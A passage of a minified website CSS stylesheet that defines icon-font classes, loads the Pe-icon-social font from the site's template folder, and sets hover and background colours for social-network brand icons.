on-gbp:before{content:"\f3bc"}.icon-dollar3:before{content:"\f3bd"}.icon-inr:before{content:"\f3be"}.icon-cny:before{content:"\f3bf"}.icon-rouble:before{content:"\f3c0"}.icon-krw:before{content:"\f3c1"}.icon-bitcoin:before{content:"\f3c2"}.icon-file8:before{content:"\f3c3"}.icon-file-text4:before{content:"\f3c4"}.icon-sort-alpha-asc2:before{content:"\f3c5"}.icon-sort-alpha-desc2:before{content:"\f3c6"}.icon-sort-amount-asc2:before{content:"\f3c7"}.icon-sort-amount-desc2:before{content:"\f3c8"}.icon-sort-numeric-asc2:before{content:"\f3c9"}.icon-sort-numeric-desc:before{content:"\f3ca"}.icon-thumbs-up3:before{content:"\f3cb"}.icon-thumbs-down3:before{content:"\f3cc"}.icon-youtube-square:before{content:"\f3cd"}.icon-youtube6:before{content:"\f3ce"}.icon-xing4:before{content:"\f3cf"}.icon-xing-square:before{content:"\f3d0"}.icon-youtube-play:before{content:"\f3d1"}.icon-dropbox3:before{content:"\f3d2"}.icon-stack-overflow:before{content:"\f3d3"}.icon-instagram5:before{content:"\f3d4"}.icon-flickr6:before{content:"\f3d5"}.icon-adn:before{content:"\f3d6"}.icon-bitbucket:before{content:"\f3d7"}.icon-bitbucket-square:before{content:"\f3d8"}.icon-tumblr5:before{content:"\f3d9"}.icon-tumblr-square:before{content:"\f3da"}.icon-long-arrow-down:before{content:"\f3db"}.icon-long-arrow-up:before{content:"\f3dc"}.icon-long-arrow-left:before{content:"\f3dd"}.icon-long-arrow-right:before{content:"\f3de"}.icon-apple3:before{content:"\f3df"}.icon-windows5:before{content:"\f3e0"}.icon-android4:before{content:"\f3e1"}.icon-linux:before{content:"\f3e2"}.icon-dribbble8:before{content:"\f3e3"}.icon-skype4:before{content:"\f3e4"}.icon-foursquare3:before{content:"\f3e5"}.icon-trello:before{content:"\f3e6"}.icon-female2:before{content:"\f3e7"}.icon-male2:before{content:"\f3e8"}.icon-gittip:before{content:"\f3e9"}.icon-sun-o:before{content:"\f3ea"}.icon-moon-o:before{content:"\f3eb"}.icon-archive11:before{content:"\f3ec"}.icon-bug4:before{content:"\f3ed"}.icon-vk2:before{content:"\f3ee"}.icon-weibo:before{content:"\f3ef"}.icon-renren2:before{content:"\f3f0"}.icon-pagelines:before{content:"\f3f1"}.icon-stack-exchange:before{content:"\f3f2"}.icon-arrow-circle-o-right:before{content:"\f3f3"}.icon-arrow-circle-o-left:before{content:"\f3f4"}.icon-caret-square-o-left:before{content:"\f3f5"}.icon-dot-circle-o:before{content:"\f3f6"}.icon-wheelchair:before{content:"\f3f7"}.icon-vimeo-square:before{content:"\f3f8"}.icon-try:before{content:"\f3f9"}.icon-plus-square-o:before{content:"\f3fa"}.icon-space-shuttle:before{content:"\f3fb"}.icon-slack:before{content:"\f3fc"}.icon-envelope-square:before{content:"\f3fd"}.icon-wordpress3:before{content:"\f3fe"}.icon-openid:before{content:"\f3ff"}.icon-bank:before{content:"\f400"}.icon-graduation-cap2:before{content:"\f401"}.icon-yahoo2:before{content:"\f402"}.icon-google3:before{content:"\f403"}.icon-reddit2:before{content:"\f404"}.icon-reddit-square:before{content:"\f405"}.icon-stumbleupon-circle:before{content:"\f406"}.icon-stumbleupon4:before{content:"\f407"}.icon-delicious3:before{content:"\f408"}.icon-digg:before{content:"\f409"}.icon-pied-piper:before{content:"\f40a"}.icon-pied-piper-alt:before{content:"\f40b"}.icon-drupal:before{content:"\f40c"}.icon-joomla2:before{content:"\f40d"}.icon-language3:before{content:"\f40e"}.icon-fax:before{content:"\f40f"}.icon-building:before{content:"\f410"}.icon-child:before{content:"\f411"}.icon-paw:before{content:"\f412"}.icon-spoon:before{content:"\f413"}.icon-cube3:before{content:"\f414"}.icon-cubes:before{content:"\f415"}.icon-behance2:before{content:"\f416"}.icon-behance-square:before{content:"\f417"}.icon-steam3:before{content:"\f418"}.icon-steam-square:before{content:"\f419"}.icon-recycle2:before{content:"\f41a"}.icon-automobile:before{content:"\f41b"}.icon-cab:before{content:"\f41c"}.icon-tree4:before{content:"\f41d"}.icon-spotify2:before{content:"\f41e"}.icon-deviantart3:before{content:"\f41f"}.icon-soundcloud4:before{content:"\f420"}.icon-database6:before{content:"\f421"}.icon-file-pdf-o:before{content:"\f422"}.icon-file-word-o:before{content:"\f423"}.icon-file-excel-o:before{content:"\f424"}.icon-file-powerpoint-o:before{content:"\f425"}.icon-file-image-o:before{content:"\f426"}.icon-file-archive-o:before{content:"\f427"}.icon-file-audio-o:before{content:"\f428"}.icon-file-movie-o:before{content:"\f429"}.icon-file-code-o:before{content:"\f42a"}.icon-vine2:before{content:"\f42b"}.icon-codepen2:before{content:"\f42c"}.icon-jsfiddle:before{content:"\f42d"}.icon-life-bouy:before{content:"\f42e"}.icon-circle-o-notch:before{content:"\f42f"}.icon-ra:before{content:"\f430"}.icon-empire:before{content:"\f431"}.icon-git-square:before{content:"\f432"}.icon-git2:before{content:"\f433"}.icon-hacker-news:before{content:"\f434"}.icon-tencent-weibo:before{content:"\f435"}.icon-qq2:before{content:"\f436"}.icon-wechat:before{content:"\f437"}.icon-paper-plane2:before{content:"\f438"}.icon-paper-plane-o:before{content:"\f439"}.icon-history4:before{content:"\f43a"}.icon-circle-thin:before{content:"\f43b"}.icon-header:before{content:"\f43c"}.icon-paragraph2:before{content:"\f43d"}.icon-sliders:before{content:"\f43e"}.icon-share-alt:before{content:"\f43f"}.icon-share-alt-square:before{content:"\f440"}.icon-bomb2:before{content:"\f441"}.icon-futbol-o:before{content:"\f442"}.icon-tty:before{content:"\f443"}.icon-binoculars2:before{content:"\f444"}.icon-plug3:before{content:"\f445"}.icon-slideshare2:before{content:"\f446"}.icon-twitch2:before{content:"\f447"}.icon-yelp3:before{content:"\f448"}.icon-newspaper-o:before{content:"\f449"}.icon-wifi:before{content:"\f44a"}.icon-calculator7:before{content:"\f44b"}.icon-paypal5:before{content:"\f44c"}.icon-google-wallet:before{content:"\f44d"}.icon-cc-visa:before{content:"\f44e"}.icon-cc-mastercard:before{content:"\f44f"}.icon-cc-discover:before{content:"\f450"}.icon-cc-amex:before{content:"\f451"}.icon-cc-paypal:before{content:"\f452"}.icon-cc-stripe:before{content:"\f453"}.icon-bell-slash:before{content:"\f454"}.icon-bell-slash-o:before{content:"\f455"}.icon-trash8:before{content:"\f456"}.icon-copyright:before{content:"\f457"}.icon-at3:before{content:"\f458"}.icon-eyedropper5:before{content:"\f459"}.icon-paint-brush:before{content:"\f45a"}.icon-birthday-cake:before{content:"\f45b"}.icon-area-chart:before{content:"\f45c"}.icon-pie-chart3:before{content:"\f45d"}.icon-line-chart:before{content:"\f45e"}.icon-lastfm4:before{content:"\f45f"}.icon-lastfm-square:before{content:"\f460"}.icon-toggle-off:before{content:"\f461"}.icon-toggle-on:before{content:"\f462"}.icon-bicycle:before{content:"\f463"}.icon-bus2:before{content:"\f464"}.icon-ioxhost:before{content:"\f465"}.icon-angellist:before{content:"\f466"}.icon-cc:before{content:"\f467"}.icon-ils:before{content:"\f468"}.icon-meanpath:before{content:"\f469"}.icon-facebook9:before{content:"\f46a"}.icon-twitter-old:before{content:"\f46b"}.icon-share10:before{content:"\f46c"}.icon-feed7:before{content:"\f46d"}.icon-bird:before{content:"\f46e"}.icon-chat12:before{content:"\f46f"}.icon-envelope9:before{content:"\f470"}.icon-envelope10:before{content:"\f471"}.icon-phone13:before{content:"\f472"}.icon-phone14:before{content:"\f473"}.icon-phone15:before{content:"\f474"}.icon-mobile9:before{content:"\f475"}.icon-ipod3:before{content:"\f476"}.icon-monitor5:before{content:"\f477"}.icon-laptop7:before{content:"\f478"}.icon-modem:before{content:"\f479"}.icon-speaker3:before{content:"\f47a"}.icon-window4:before{content:"\f47b"}.icon-server3:before{content:"\f47c"}.icon-hdd:before{content:"\f47d"}.icon-keyboard8:before{content:"\f47e"}.icon-mouse5:before{content:"\f47f"}.icon-cd2:before{content:"\f480"}.icon-floppy2:before{content:"\f481"}.icon-hardware:before{content:"\f482"}.icon-usb3:before{content:"\f483"}.icon-cord2:before{content:"\f484"}.icon-socket:before{content:"\f485"}.icon-socket2:before{content:"\f486"}.icon-socket3:before{content:"\f487"}.icon-printer8:before{content:"\f488"}.icon-camera19:before{content:"\f489"}.icon-pictures6:before{content:"\f48a"}.icon-eye12:before{content:"\f48b"}.icon-uniF48C:before{content:"\f48c"}.icon-film10:before{content:"\f48d"}.icon-camera20:before{content:"\f48e"}.icon-movie3:before{content:"\f48f"}.icon-tv6:before{content:"\f490"}.icon-camera21:before{content:"\f491"}.icon-camera22:before{content:"\f492"}.icon-volume10:before{content:"\f493"}.icon-music7:before{content:"\f494"}.icon-microphone11:before{content:"\f495"}.icon-radio5:before{content:"\f496"}.icon-ipod4:before{content:"\f497"}.icon-headphone:before{content:"\f498"}.icon-cassette2:before{content:"\f499"}.icon-broadcast2:before{content:"\f49a"}.icon-broadcast3:before{content:"\f49b"}.icon-calculator8:before{content:"\f49c"}.icon-gamepad4:before{content:"\f49d"}.icon-gamepad5:before{content:"\f49e"}.icon-cog12:before{content:"\f49f"}.icon-shield5:before{content:"\f4a0"}.icon-skull:before{content:"\f4a1"}.icon-bug5:before{content:"\f4a2"}.icon-mine:before{content:"\f4a3"}.icon-earth5:before{content:"\f4a4"}.icon-globe10:before{content:"\f4a5"}.icon-planet:before{content:"\f4a6"}.icon-battery9:before{content:"\f4a7"}.icon-battery-low2:before{content:"\f4a8"}.icon-battery10:before{content:"\f4a9"}.icon-battery-full5:before{content:"\f4aa"}.icon-folder11:before{content:"\f4ab"}.icon-search14:before{content:"\f4ac"}.icon-zoomout5:before{content:"\f4ad"}.icon-zoomin5:before{content:"\f4ae"}.icon-binocular:before{content:"\f4af"}.icon-location13:before{content:"\f4b0"}.icon-pin10:before{content:"\f4b1"}.icon-file9:before{content:"\f4b2"}.icon-tag13:before{content:"\f4b3"}.icon-quote6:before{content:"\f4b4"}.icon-attachment8:before{content:"\f4b5"}.icon-bookmark14:before{content:"\f4b6"}.icon-bookmark15:before{content:"\f4b7"}.icon-newspaper6:before{content:"\f4b8"}.icon-notebook2:before{content:"\f4b9"}.icon-addressbook4:before{content:"\f4ba"}.icon-clipboard12:before{content:"\f4bb"}.icon-clipboard13:before{content:"\f4bc"}.icon-board:before{content:"\f4bd"}.icon-pencil13:before{content:"\f4be"}.icon-pen7:before{content:"\f4bf"}.icon-user14:before{content:"\f4c0"}.icon-user15:before{content:"\f4c1"}.icon-user16:before{content:"\f4c2"}.icon-trashcan6:before{content:"\f4c3"}.icon-cart5:before{content:"\f4c4"}.icon-bag4:before{content:"\f4c5"}.icon-suitcase6:before{content:"\f4c6"}.icon-card:before{content:"\f4c7"}.icon-book15:before{content:"\f4c8"}.icon-gift7:before{content:"\f4c9"}.icon-lamp7:before{content:"\f4ca"}.icon-settings6:before{content:"\f4cb"}.icon-support5:before{content:"\f4cc"}.icon-medicine:before{content:"\f4cd"}.icon-cone3:before{content:"\f4ce"}.icon-locked6:before{content:"\f4cf"}.icon-unlocked7:before{content:"\f4d0"}.icon-key11:before{content:"\f4d1"}.icon-info12:before{content:"\f4d2"}.icon-clock15:before{content:"\f4d3"}.icon-timer2:before{content:"\f4d4"}.icon-food2:before{content:"\f4d5"}.icon-drink7:before{content:"\f4d6"}.icon-mug4:before{content:"\f4d7"}.icon-cup3:before{content:"\f4d8"}.icon-drink8:before{content:"\f4d9"}.icon-mug5:before{content:"\f4da"}.icon-lollipop:before{content:"\f4db"}.icon-lab5:before{content:"\f4dc"}.icon-puzzle4:before{content:"\f4dd"}.icon-flag11:before{content:"\f4de"}.icon-star13:before{content:"\f4df"}.icon-heart18:before{content:"\f4e0"}.icon-badge3:before{content:"\f4e1"}.icon-cup4:before{content:"\f4e2"}.icon-scissors6:before{content:"\f4e3"}.icon-snowflake2:before{content:"\f4e4"}.icon-cloud20:before{content:"\f4e5"}.icon-lightning7:before{content:"\f4e6"}.icon-night:before{content:"\f4e7"}.icon-sunny:before{content:"\f4e8"}.icon-droplet3:before{content:"\f4e9"}.icon-umbrella5:before{content:"\f4ea"}.icon-truck5:before{content:"\f4eb"}.icon-car2:before{content:"\f4ec"}.icon-gaspump:before{content:"\f4ed"}.icon-factory:before{content:"\f4ee"}.icon-tree5:before{content:"\f4ef"}.icon-leaf5:before{content:"\f4f0"}.icon-flower:before{content:"\f4f1"}.icon-direction3:before{content:"\f4f2"}.icon-thumbsup2:before{content:"\f4f3"}.icon-thumbsdown2:before{content:"\f4f4"}.icon-pointer2:before{content:"\f4f5"}.icon-pointer3:before{content:"\f4f6"}.icon-pointer4:before{content:"\f4f7"}.icon-pointer5:before{content:"\f4f8"}.icon-arrow-up10:before{content:"\f4f9"}.icon-arrow-down10:before{content:"\f4fa"}.icon-arrow-left10:before{content:"\f4fb"}.icon-arrow-right10:before{content:"\f4fc"}.icon-arrow-top-right:before{content:"\f4fd"}.icon-arrow-top-left:before{content:"\f4fe"}.icon-arrow-bottom-right:before{content:"\f4ff"}.icon-arrow-bottom-left:before{content:"\f500"}.icon-contract3:before{content:"\f501"}.icon-enlarge3:before{content:"\f502"}.icon-refresh9:before{content:"\f503"}@font-face{font-family:Pe-icon-social;src:url(https://consulpro.mx/templates/t/libs/fonts/Pe-icon-social.eot);src:url(https://consulpro.mx/templates/t/libs/fonts/Pe-icon-social.eot) format('embedded-opentype'),url(https://consulpro.mx/templates/t/libs/fonts/Pe-icon-social.woff) format('woff'),url(https://consulpro.mx/templates/t/libs/fonts/Pe-icon-social.ttf) format('truetype'),url(https://consulpro.mx/templates/t/libs/fonts/Pe-icon-social.svg) format('svg');font-weight:400;font-style:normal}[class*=" pe-so-"],[class^=pe-so-]{display:inline-block;font-family:Pe-icon-social;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pe-so-500px:before{content:"\e600"}.pe-so-aim:before{content:"\e601"}.pe-so-amazon:before{content:"\e602"}.pe-so-android:before{content:"\e603"}.pe-so-app-store:before{content:"\e604"}.pe-so-apple:before{content:"\e605"}.pe-so-behance:before{content:"\e606"}.pe-so-bitbucket:before{content:"\e607"}.pe-so-blogger:before{content:"\e608"}.pe-so-bootstrap:before{content:"\e609"}.pe-so-chrome:before{content:"\e60a"}.pe-so-codepen:before{content:"\e60b"}.pe-so-css3:before{content:"\e60c"}.pe-so-delicious:before{content:"\e60d"}.pe-so-deviantart-1:before{content:"\e60e"}.pe-so-deviantart-2:before{content:"\e60f"}.pe-so-digg:before{content:"\e610"}.pe-so-dribbble:before{content:"\e611"}.pe-so-dropbox:before{content:"\e612"}.pe-so-drupal:before{content:"\e613"}.pe-so-ebay:before{content:"\e614"}.pe-so-etsy:before{content:"\e615"}.pe-so-evernote:before{content:"\e616"}.pe-so-facebook:before{content:"\e617"}.pe-so-firefox:before{content:"\e618"}.pe-so-flattr:before{content:"\e619"}.pe-so-flickr:before{content:"\e61a"}.pe-so-forrst:before{content:"\e61b"}.pe-so-foursquare:before{content:"\e61c"}.pe-so-git:before{content:"\e61d"}.pe-so-github:before{content:"\e61e"}.pe-so-google-drive:before{content:"\e61f"}.pe-so-google-plus:before{content:"\e620"}.pe-so-grooveshark:before{content:"\e621"}.pe-so-habbo:before{content:"\e622"}.pe-so-hacker-news:before{content:"\e623"}.pe-so-html5:before{content:"\e624"}.pe-so-ie:before{content:"\e625"}.pe-so-instagram:before{content:"\e626"}.pe-so-joomla:before{content:"\e627"}.pe-so-jsfiddle:before{content:"\e628"}.pe-so-lanyrd:before{content:"\e629"}.pe-so-lastfm:before{content:"\e62a"}.pe-so-like:before{content:"\e62b"}.pe-so-linkedin:before{content:"\e62c"}.pe-so-linux:before{content:"\e62d"}.pe-so-love:before{content:"\e62e"}.pe-so-magento:before{content:"\e62f"}.pe-so-myspace:before{content:"\e630"}.pe-so-odnolassniki:before{content:"\e631"}.pe-so-openid:before{content:"\e632"}.pe-so-opera:before{content:"\e633"}.pe-so-paypal-1:before{content:"\e634"}.pe-so-paypal-2:before{content:"\e635"}.pe-so-picasa:before{content:"\e636"}.pe-so-pied-piper:before{content:"\e637"}.pe-so-pinterest:before{content:"\e638"}.pe-so-pixeden:before{content:"\e639"}.pe-so-qq:before{content:"\e63a"}.pe-so-qzone:before{content:"\e63b"}.pe-so-rdio:before{content:"\e63c"}.pe-so-reddit:before{content:"\e63d"}.pe-so-renren:before{content:"\e63e"}.pe-so-rss:before{content:"\e63f"}.pe-so-safari-1:before{content:"\e640"}.pe-so-safari-2:before{content:"\e641"}.pe-so-sass:before{content:"\e642"}.pe-so-share:before{content:"\e643"}.pe-so-skype:before{content:"\e644"}.pe-so-slideshare:before{content:"\e645"}.pe-so-soundcloud:before{content:"\e646"}.pe-so-spotify:before{content:"\e647"}.pe-so-stack-exchange:before{content:"\e648"}.pe-so-stack-overflow:before{content:"\e649"}.pe-so-steam:before{content:"\e64a"}.pe-so-stumbleupon:before{content:"\e64b"}.pe-so-tencent-weibo:before{content:"\e64c"}.pe-so-trello:before{content:"\e64d"}.pe-so-tripadvisor:before{content:"\e64e"}.pe-so-tumblr:before{content:"\e64f"}.pe-so-twitch:before{content:"\e650"}.pe-so-twitter:before{content:"\e651"}.pe-so-ubuntu:before{content:"\e652"}.pe-so-viadeo:before{content:"\e653"}.pe-so-vimeo:before{content:"\e654"}.pe-so-vine:before{content:"\e655"}.pe-so-vk:before{content:"\e656"}.pe-so-wechat:before{content:"\e657"}.pe-so-weibo:before{content:"\e658"}.pe-so-wikipedia:before{content:"\e659"}.pe-so-windows:before{content:"\e65a"}.pe-so-wordpress-1:before{content:"\e65b"}.pe-so-wordpress-2:before{content:"\e65c"}.pe-so-xing:before{content:"\e65d"}.pe-so-yahoo-1:before{content:"\e65e"}.pe-so-yahoo-2:before{content:"\e65f"}.pe-so-yelp:before{content:"\e660"}.pe-so-youtube-1:before{content:"\e661"}.pe-so-youtube-2:before{content:"\e662"}.pe-so-zerply:before{content:"\e663"}#content{padding-top:20px}.font-icon-list{padding:0;margin-bottom:0}.font-icon-list:hover{cursor:pointer}.font-icon-detail{text-align:center}.font-icon-detail span:first-child{display:inline-block;transition:color 150ms linear,background 150ms linear,font-size 150ms linear,width 150ms;padding:10px 0;width:38px;font-size:18px;color:#1a1a1a;border:1px solid #eaeaea;border-radius:3px}.circle .font-icon-detail span:first-child{display:inline-block;transition:color 150ms linear,background 150ms linear,font-size 150ms linear,width 150ms;padding:10px 0;width:38px;font-size:18px;color:#1a1a1a;border:1px solid #eaeaea;border-radius:50%}.font-icon-name{opacity:0;margin-top:15px;display:block;text-align:center;width:100%;padding:0;border:0}.font-icon-name:active,.font-icon-name:focus{outline:0}.font-icon-code{max-height:0;overflow:hidden;text-align:center;opacity:0;transition:max-height 200ms linear,opacity 200ms linear}.font-icon-code.show{max-height:200px;opacity:1}.code-value,.unicode,.unicode-text{background:0 0;text-align:center;border:none;color:#a0a0a0}.code-value{display:block;width:100%}.unicode,.unicode-text{color:#a0a0a0}.unicode{float:left;font-family:Pe-icon-social;text-align:right;width:38%;padding-right:5px}.unicode-text{text-align:left;float:left;display:inline-block;width:100px;border:none}.unicode-text:active,.unicode-text:focus{outline:0}.font-icon-list:hover .code-value,.font-icon-list:hover .font-icon-name,.font-icon-list:hover .unicode,.font-icon-list:hover .unicode-text{cursor:text;color:#1a1a1a}.size16 .font-icon-detail span:first-child{width:38px}.size32 .font-icon-detail span:first-child{width:54px}.size64 .font-icon-detail span:first-child{width:86px}.size80 .font-icon-detail span:first-child{width:102px}.size96 .font-icon-detail span:first-child{width:118px}.size112 .font-icon-detail span:first-child{width:134px}.size128 .font-icon-detail span:first-child{width:150px}.code-value::selection,.font-icon-name::selection,.unicode-text::selection,.unicode::selection{background:#aadce2;color:#1a1a1a}.code-value::-moz-selection,.font-icon-name::-moz-selection,.unicode-text::-moz-selection,.unicode::-moz-selection{background:#aadce2;color:#1a1a1a}.dark-icons .code-value::selection,.dark-icons .font-icon-name::selection,.dark-icons .unicode-text::selection,.dark-icons .unicode::selection{color:#fff}.dark-icons .code-value::-moz-selection,.dark-icons .font-icon-name::-moz-selection,.dark-icons .unicode-text::-moz-selection,.dark-icons .unicode::-moz-selection{color:#fff}.dark-icons .font_options{background:#171717;border-top:1px solid #282828;border-bottom:1px solid #282828}.dark-icons #content{background:#1a1a1a}.dark-icons strong{color:#fff}.dark-icons .checkbox+label:before{background:#323232;border:1px solid #000;color:#a0a0a0}.dark-icons .font-icon-detail span:first-child{border:1px solid #2b2b2b;color:#fff;background-color:#000}.dark .code-value,.dark-icons .font-icon-list{color:#a0a0a0}.dark-icons .font-icon-name{background-color:#1a1a1a}.dark-icons .font-icon-list:hover .code-value,.dark-icons .font-icon-list:hover .font-icon-name,.dark-icons .font-icon-list:hover .unicode,.dark-icons .font-icon-list:hover .unicode-text{color:#fff}.hover-color span.pe-so-500px:hover{background:#000}.hover-color span.pe-so-aim:hover,.hover-color span.pe-so-amazon:hover{background:#f8981d}.hover-color span.pe-so-android:hover{background:#adbf42}.hover-color span.pe-so-app-store:hover{background:#2b8ef0}.hover-color span.pe-so-apple:hover{background:#666}.hover-color span.pe-so-behance:hover{background:#131418}.hover-color span.pe-so-bitbucket:hover{background:#083765}.hover-color span.pe-so-blogger:hover{background:#ec672f}.hover-color span.pe-so-codepen:hover{background:#000}.hover-color span.pe-so-css3:hover{background:#428bc8}.hover-color span.pe-so-deviantart-1:hover{background:#c5d226}.hover-color span.pe-so-deviantart-2:hover{background:#5dc148}.hover-color span.pe-so-digg:hover{background:#000}.hover-color span.pe-so-dribbble:hover{background:#e84d88}.hover-color span.pe-so-dropbox:hover{background:#1f85e2}.hover-color span.pe-so-drupal:hover{background:#175a8e}.hover-color span.pe-so-etsy:hover{background:#ca6d32}.hover-color span.pe-so-evernote:hover{background:#8bb847}.hover-color span.pe-so-facebook:hover{background:#3e5b98}.hover-color span.pe-so-firefox:hover{background:#ea932f}.hover-color span.pe-so-flattr:hover{background:#f17b30}.hover-color span.pe-so-forrst:hover{background:#5c9a68}.hover-color span.pe-so-foursquare:hover{background:#f94877}.hover-color span.pe-so-git:hover,.hover-color span.pe-so-github:hover{background:#181616}.hover-color span.pe-so-google-plus:hover{background:#d93f2d}.hover-color span.pe-so-grooveshark:hover{background:#000}.hover-color span.pe-so-habbo:hover{background:#f4d631}.hover-color span.pe-so-hacker-news:hover{background:#f07530}.hover-color span.pe-so-html5:hover{background:#e4723e}.hover-color span.pe-so-ie:hover{background:#398cec}.hover-color span.pe-so-instagram:hover{background:#886354}.hover-color span.pe-so-jsfiddle:hover{background:#4c7dbb}.hover-color span.pe-so-lanyrd:hover{background:#3c80c9}.hover-color span.pe-so-lastfm:hover{background:#d53e2a}.hover-color span.pe-so-linkedin:hover{background:#3371b8}.hover-color span.pe-so-linux:hover{background:#edb933}.hover-color span.pe-so-love:hover{background:#f098af}.hover-color span.pe-so-myspace:hover{background:#030303}.hover-color span.pe-so-odnolassniki:hover{background:#f28431}.hover-color span.pe-so-openid:hover{background:#e68735}.hover-color span.pe-so-opera:hover{background:#c54237}.hover-color span.pe-so-paypal-1:hover,.hover-color span.pe-so-paypal-2:hover{background:#4299d5}.hover-color span.pe-so-pied-piper:hover{background:#529749}.hover-color span.pe-so-pinterest:hover{background:#ca3a27}.hover-color span.pe-so-qq:hover{background:#000}.hover-color span.pe-so-qzone:hover{background:#ebb34b}.hover-color span.pe-so-rdio:hover{background:#277fc1}.hover-color span.pe-so-reddit:hover{background:#ef5f30}.hover-color span.pe-so-renren:hover{background:#17609e}.hover-color span.pe-so-rss:hover{background:#ef6130}.hover-color span.pe-so-safari-1:hover,.hover-color span.pe-so-safari-2:hover{background:#55a4c8}.hover-color span.pe-so-share:hover{background:#38692d}.hover-color span.pe-so-skype:hover{background:#3fabe3}.hover-color span.pe-so-slideshare:hover{background:#6aa3a6}.hover-color span.pe-so-soundcloud:hover{background:#ed462f}.hover-color span.pe-so-spotify:hover{background:#7ac701}.hover-color span.pe-so-stack-exchange:hover{background:#205798}.hover-color span.pe-so-stack-overflow:hover{background:#f49731}.hover-color span.pe-so-steam:hover{background:#171a20}.hover-color span.pe-so-stumbleupon:hover{background:#e6442e}.hover-color span.pe-so-tencent-weibo:hover{background:#3089b3}.hover-color span.pe-so-trello:hover{background:#316782}.hover-color span.pe-so-tripadvisor:hover{background:#679045}.hover-color span.pe-so-tumblr:hover{background:#45556c}.hover-color span.pe-so-twitch:hover{background:#5c4fa3}.hover-color span.pe-so-twitter:hover{background:#4ca6de}.hover-color span.pe-so-viadeo:hover{background:#e4a12d}.hover-color span.pe-so-vimeo:hover{background:#51b5e7}.hover-color span.pe-so-vine:hover{background:#51b489}.hover-color span.pe-so-vk:hover{background:#5a7fa6}.hover-color span.pe-so-wechat:hover{background:#afdb24}.hover-color span.pe-so-weibo:hover{background:#c84638}.hover-color span.pe-so-wikipedia:hover{background:#696969}.hover-color span.pe-so-windows:hover{background:#3faeee}.hover-color span.pe-so-wordpress-1:hover,.hover-color span.pe-so-wordpress-2:hover{background:#454342}.hover-color span.pe-so-xing:hover{background:#225a61}.hover-color span.pe-so-yahoo-1:hover{background:#6e2e85}.hover-color span.pe-so-yahoo-2:hover{background:#342992}.hover-color span.pe-so-yelp:hover{background:#c83a26}.hover-color span.pe-so-youtube-1:hover,.hover-color span.pe-so-youtube-2:hover{background:#e1422c}.hover-color span.pe-so-zerply:hover{background:#9dbc79}.hover-color span.pe-so-bootstrap:hover{background:#6f5499}.hover-color span.pe-so-pixeden:hover{background:#95a04a}.hover-color span.pe-so-magento:hover{background:#ed4a19}.hover-color span.pe-so-sass:hover{background:#c69}.hover-color span.pe-so-ubuntu:hover{background:#dd4814}.hover-color span.pe-so-like:hover{background:#3e5b98}.hover-color span.pe-so-chrome:hover,.hover-color span.pe-so-delicious:hover,.hover-color span.pe-so-ebay:hover,.hover-color span.pe-so-flickr:hover,.hover-color span.pe-so-google-drive:hover,.hover-color span.pe-so-joomla:hover,.hover-color span.pe-so-picasa:hover{background:#000}.color-icons .pe-so-500px{background:#000;color:#fff}.color-icons .pe-so-aim,.color-icons .pe-so-amazon{background:#f8981d;color:#fff}.color-icons .pe-so-android{background:#adbf42;color:#fff}.color-icons .pe-so-app-store{background:#2b8ef0;color:#fff}.color-icons .pe-so-apple{background:#666;color:#fff}.color-icons .pe-so-behance{background:#131418;color:#fff}.color-icons .pe-so-bitbucket{background:#083765;color:#fff}.color-icons .pe-so-blogger{background:#ec672f;color:#fff}.color-icons .pe-so-codepen{background:#000;color:#fff}.color-icons .pe-so-css3{background:#428bc8;color:#fff}.color-icons .pe-so-deviantart-1{background:#c5d226;color:#fff}.color-icons .pe-so-deviantart-2{background:#5dc148;color:#fff}.color-icons .pe-so-digg{background:#000;color:#fff}.color-icons .pe-so-dribbble{background:#e84d88;color:#fff}.color-icons .pe-so-dropbox{background:#1f85e2;color:#fff}.color-icons .pe-so-drupal{background:#175a8e;color:#fff}.color-icons .pe-so-etsy{background:#ca6d32;color:#fff}.color-icons .pe-so-evernote{background:#8bb847;color:#fff}.color-icons .pe-so-facebook{background:#3e5b98;color:#fff}.color-icons .pe-so-firefox{background:#ea932f;color:#fff}.color-icons .pe-so-flattr{background:#f17b30;color:#fff}.color-icons .pe-so-forrst{background:#5c9a68;color:#fff}.color-icons .pe-so-foursquare{background:#f94877;color:#fff}.color-icons .pe-so-git,.color-icons .pe-so-github{background:#181616;color:#fff}.color-icons .pe-so-google-plus{background:#d93f2d;color:#fff}.color-icons .pe-so-grooveshark{background:#000;color:#fff}.color-icons .pe-so-habbo{background:#f4d631;color:#fff}.color-icons .pe-so-hacker-news{background:#f07530;color:#fff}.color-icons .pe-so-html5{background:#e4723e;color:#fff}.color-icons .pe-so-ie{background:#398cec;color:#fff}.color-icons .pe-so-instagram{background:#886354;color:#fff}.color-icons .pe-so-jsfiddle{background:#4c7dbb;color:#fff}.color-icons .pe-so-lanyrd{background:#3c80c9;color:#fff}.color-icons .pe-so-lastfm{background:#d53e2a;color:#fff}.color-icons .pe-so-linkedin{background:#3371b8;color:#fff}.color-icons .pe-so-linux{background:#edb933;color:#fff}.color-icons .pe-so-love{background:#f098af;color:#fff}.color-icons .pe-so-myspace{background:#030303;color:#fff}.color-icons .pe-so-odnolassniki{background:#f28431;color:#fff}.color-icons .pe-so-openid{background:#e68735;color:#fff}.color-icons .pe-so-opera{background:#c54237;color:#fff}.color-icons .pe-so-paypal-1,.color-icons .pe-so-paypal-2{background:#4299d5;color:#fff}.color-icons .pe-so-pied-piper{background:#529749;color:#fff}.color-icons .pe-so-pinterest{background:#ca3a27;color:#fff}.color-icons .pe-so-qq{background:#000;color:#fff}.color-icons .pe-so-qzone{background:#ebb34b;color:#fff}.color-icons .pe-so-rdio{background:#277fc1;color:#fff}.color-icons .pe-so-reddit{background:#ef5f30;color:#fff}.color-icons .pe-so-renren{background:#17609e;color:#fff}.color-icons .pe-so-rss{background:#ef6130;color:#fff}.color-icons .pe-so-safari-1,.color-icons .pe-so-safari-2{background:#55a4c8;color:#fff}.color-icons .pe-so-share{background:#38692d;color:#fff}.color-icons .pe-so-skype{background:#3fabe3;color:#fff}.color-icons .pe-so-slideshare{background:#6aa3a6;color:#fff}.color-icons .pe-so-soundcloud{background:#ed462f;color:#fff}.color-icons .pe-so-spotify{background:#7ac701;color:#fff}.color-icons .pe-so-stack-exchange{background:#205798;color:#fff}.color-icons .pe-so-stack-overflow{background:#f49731;color:#fff}.color-icons .pe-so-steam{background:#171a20;color:#fff}.color-icons .pe-so-stumbleupon{background:#e6442e;color:#fff}.color-icons .pe-so-tencent-weibo{background:#3089b3;color:#fff}.color-icons .pe-so-trello{background:#316782;color:#fff}.color-icons 